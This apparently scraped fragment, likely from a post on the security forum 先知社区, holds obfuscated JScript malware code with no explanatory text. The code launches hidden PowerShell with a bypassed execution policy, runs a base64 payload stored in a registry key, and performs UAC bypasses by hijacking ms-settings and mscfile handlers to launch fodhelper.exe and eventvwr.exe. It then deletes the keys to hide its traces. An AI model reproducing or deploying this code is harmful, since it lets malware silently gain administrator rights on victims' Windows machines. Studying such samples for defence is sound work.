 var djziapwzi = imwqnbx + '\\WindowsPowerShell\\v1.0\\powershell.exe -nologo -noprofile -ExecutionPolicy ByPass -w hidden -EncodedCommand WwBTAHkAcwB0AGUAbQAuAF
//[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-ItemProperty -path 'HKCU:\SOFTWARE\capvzgf').cazysa)) | Invoke-Expression
if (arr[0] == '10') {
    uqwmobiqhdeb.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\", djziapwzi, "REG_SZ");
    uqwmobiqhdeb.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\DelegateExecute", "", "REG_SZ");
    rqvqrnano.ShellExecute("explorer.exe", '"' + imwqnbx + '\\fodhelper.exe"', "", "open", 0);
    WScript.sleep(5000);
    uqwmobiqhdeb.RegDelete("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\");
} else {
    if (arr[0] == '6') {
        uqwmobiqhdeb.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\shell\\open\\command\\", djziapwzi, "REG_SZ");
        rqvqrnano.ShellExecute("explorer.exe", '"' + imwqnbx + '\\eventvwr.exe"', "", "open", 0);
        WScript.sleep(5000);
        uqwmobiqhdeb.RegDelete("HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\shell\\open\\command\\");
    }
}
先知社区